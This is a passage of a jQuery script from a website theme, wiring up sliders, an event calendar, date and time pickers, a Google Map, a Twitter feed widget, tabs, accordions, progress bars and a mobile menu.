        speed: 300,
        mode: 'vertical',
        minSlides: 3,
        slideMargin: 20,
        pager: false,
        prevText: '<i class="fa fa-angle-left"></i>',
        nextText: '<i class="fa fa-angle-right"></i>'
    });
	$('.testimonial-slider .slider').bxSlider({
		adaptiveHeight: true,
		auto:true,
		controls: false,
		pause: 5000,
		speed: 500,
		pager: false,
		mode:'fade'
	});	
}

// 16 Common CssJs
	$('[data-bg-color]').each(function() {
        $(this).css("cssText", "background: " + $(this).data("bg-color") + " !important;");
    });
    $('[data-bg-img]').each(function() {
        $(this).css('background-image', 'url(' + $(this).data("bg-img") + ')');
    });
    $('[data-text-color]').each(function() {
        $(this).css('color', $(this).data("text-color"));
    });
    $('[data-font-size]').each(function() {
        $(this).css('font-size', $(this).data("font-size"));
    });
    $('[data-height]').each(function() {
        $(this).css('height', $(this).data("height"));
    });
    $('[data-border]').each(function() {
        $(this).css('border', $(this).data("border"));
    });
    $('[data-margin-top]').each(function() {
        $(this).css('margin-top', $(this).data("margin-top"));
    });
    $('[data-margin-left]').each(function() {
        $(this).css('margin-left', $(this).data("margin-left"));
    });
    $('[data-margin-bottom]').each(function() {
        $(this).css('margin-bottom', $(this).data("margin-bottom"));
    });

// 17 selectInput
function selectInput () {
	if ($('.select-input').length) {
		$('.select-input').selectmenu();
	};
}

//Event Calendar
function calendarEvent() {
    if (typeof calendarEvents !== "undefined" ) {
        $('#full-event-calendar').fullCalendar({
            header: {
                left: 'prev,next today',
                center: 'title',
                right: 'agendaDay,agendaWeek,month'
            },
            defaultDate: '2016-01-01',
            selectable: true,
            selectHelper: true,
            select: function(start, end) {
                var title = prompt('Event Title:');
                var eventData;
                if (title) {
                    eventData = {
                        title: title,
                        start: start,
                        end: end
                    };
                    $('#calendar').fullCalendar('renderEvent', eventData, true); // stick? = true
                }
                $('#calendar').fullCalendar('unselect');
            },
            editable: true,
            eventLimit: true, // allow "more" link when too many events
            events: calendarEvents
        });
    }
}
// 18 datePicker
// Time Picker
function timeSelect() {
	if ($(".timepicker").length) {
		$(".timepicker").timepicker();
	}
}
// Date Select
function dateSelect() {
	if($(".datepicker").length) {
		$( ".datepicker" ).datepicker();
	};
}

// Background Parallax
function bgParallax() {
	if ($(".bg-parallax").length) {
	 
	    $('.bg-parallax').parallax("50%", 0.5);
	}
}	
// twitter feed widget 
function twitterFeedWidget() {
  if ($('.twitter').length) {	  	
  	var twitterWrapper = $('.twitter');	  		
  	var twitterCount = twitterWrapper.data('twitter-query-count');
  	var twitterName = twitterWrapper.data('twitter-name');
  	var slideCondition = twitterWrapper.data('enable-slide');
  	var slideCount = twitterWrapper.data('slide-count');
    $.ajax({
		method: "POST",
		url: "inc/twitter/tweet-api.php",
		data: {
			count: twitterCount,
			name: twitterName,
			slide_condition: slideCondition,
			slide_count: slideCount
		}
	})
	.done(function(msg) {
		twitterWrapper.append(function () {
			return msg;
		});
	});
  };
}
//Jquery Knob animation 
if($('.dial').length){
	$('.dial').appear(function(){
      var elm = $(this);
      var color = elm.attr('data-fgColor');  
      var perc = elm.attr('value');  

      elm.knob({ 
           'value': 0, 
            'min':0,
            'max':100,
            'skin':'tron',
            'readOnly':true,
            'thickness':0.15,
			'dynamicDraw': true,
			'displayInput':false
      });

      $({value: 0}).animate({ value: perc }, {
		  duration: 1000,
          easing: 'swing',
          progress: function () { elm.val(Math.ceil(this.value)).trigger('change');
          }
      });

      //circular progress bar color
      $(this).append(function() {
          elm.parent().parent().find('.circular-bar-content').css('color',color);
          elm.parent().parent().find('.circular-bar-content label').text(perc+'%');
      });

      },{accY: 20});
}	

//Progress Bar
if($('.progress-levels .progress-box .bar-fill').length){
	$(".progress-box .bar-fill").each(function() {
		var progressWidth = $(this).attr('data-percent');
		$(this).css('width',progressWidth+'%');
		$(this).parents('.bar').children('.percent').html(progressWidth+'%');
	});
}

//Tabs Box
if($('.tabs-box').length){
	$('.tabs-box .tab-btn').on('click', function(e) {
		e.preventDefault();
		var target = $($(this).attr('href'));
		$('.tabs-box .tab-btn').removeClass('active');
		$(this).addClass('active');
		$('.tabs-box .tab').fadeOut(0);
		$('.tabs-box .tab').removeClass('active-tab');
		$(target).fadeIn(300);
		$(target).addClass('active-tab');
	});
	
}

//Accordions
if($('.accordion-box').length){
	$('.accordion-box .acc-btn').on('click', function() {
	if($(this).hasClass('active')!==true){
			$('.accordion-box .acc-btn').removeClass('active');
		}
		
	if ($(this).next('.acc-content').is(':visible')){
			$(this).removeClass('active');
			$(this).next('.acc-content').slideUp(500);
		}
	else{
			$(this).addClass('active');
			$('.accordion-box .acc-content').slideUp(500);
			$(this).next('.acc-content').slideDown(500);	
		}
	});
}
// 19 gMap
function gMap () {
	if ($('.google-map').length) {
        $('.google-map').each(function () {
        	// getting options from html 
        	var mapName = $(this).attr('id');
        	var mapLat = $(this).data('map-lat');
        	var mapLng = $(this).data('map-lng');
        	var iconPath = $(this).data('icon-path');
        	var mapZoom = $(this).data('map-zoom');
        	var mapTitle = $(this).data('map-title');

        	// if zoom not defined the zoom value will be 15;
        	if (!mapZoom) {
        		var mapZoom = 15;
        	};
        	// init map
        	var map;
            map = new GMaps({
                div: '#'+mapName,
                scrollwheel: false,
                lat: mapLat,
                lng: mapLng,
                zoom: mapZoom
            });
            // if icon path setted then show marker
            if(iconPath) {
        		map.addMarker({
	            	icon: iconPath,
	                lat: mapLat,
	                lng: mapLng,
	                title: mapTitle
	            });
        	}
        });  
	};
}

// 20 mobileMenu
function mobileMenu () {
	if ($('.nav-footer button').length) {
		$('.nav-footer button').on('click', function () {
			$('.navigation .nav-header').slideToggle();
			var children = $('.navigation .nav-header').find('.dropdown').children('a');

			children.append('<button class="down-icon"><i class="fa fa-angle-down"></i></button>');

			$('.down-icon').click(function() {
			    if($(this).find('i').hasClass('fa-angle-down')){
					$(this).find('i').addClass('fa-angle-up'); 
					$(this).find('i').removeClass('fa-angle-down'); 
				}else{      
				    $(this).find('i').removeClass('fa-angle-up'); 
					$(this).find('i').addClass('fa-angle-down'); 
				}
			});

			$('.navigation .nav-header .dropdown a button').on('click', function () {
				$(this).parent().parent().children('ul.submenu').slideToggle();
				return false;
			});
		});
		

	};
}


// Scroll to top
if($('.scroll-to-top').length){
	$(".scroll-to-top").on('click', function() {
	   // animate
	   $('html, body').animate({
		   scrollTop: $('html, body').offset().top
		 }, 1000);

	});
}

function customTabProductPageTab () {
    if ($('.product-details-tab-title').length) {
        var tabWrap = $('.product-details-tab-content');
        var tabClicker = $('.product-details-tab-title ul li');
        
        tabWrap.children('div').hide();
        tabWrap.children('div').eq(0).show();
        tabClicker.on('click', function() {
            var tabName = $(this).data('tab-name');
            tabClicker.removeClass('active');
            $(this).addClass('active');
            var id = '#'+ tabName;
            tabWrap.children('div').not(id).hide();
            tabWrap.children('div'+id).fadeIn('500');
            return false;
        });        
    }
}
// Dom Ready Function
jQuery(document).on('ready', function () {
	(function ($) {
		// add your functions
		revolutionSliderActiver();
		galleryMasonaryLayout();
		accrodion();
		expertizeRoundCircle();
		progressBarConfig();
		teamCarosule();
		testiCarosule();
		clientsCarosule();	
		CounterNumberChanger();
		//contactFormValidation();
		calendarEvent();
		bxgeventCarousel();
		selectInput();
		timeSelect();
		dateSelect();
		bgParallax();
		gMap();
		mobileMenu();
		customTabProductPageTab();
	})(jQuery);
});

// window on load functino
jQuery(window).on('load', function () {
	(function ($) {
		twitterFeedWidget();
		
	})(jQuery);
});

// window on scroll functino
jQuery(window).on('scroll', function () {
	(function ($) {
		// add your functions
		stickyHeader();
	})(jQuery);
});


//paste this code under the head tag or in a separate js file.
	// Wait for window load
	$(window).load(function() {
		// Animate loader off screen
		$(".se-pre-con").fadeOut("slow");;
	});

// Change radio button 
$('#radioBtn a').on('click', function(){
    var sel = $(this).data('title');
    var tog = $(this).data('toggle');
    $('#'+tog).prop('value', sel);
    
    $('a[data-toggle="'+tog+'"]').not('[data-title="'+sel+'"]').removeClass('active').addClass('notActive');
    $('a[data-toggle="'+tog+'"][data-title="'+sel+'"]').removeClass('notActive').addClass('active');
})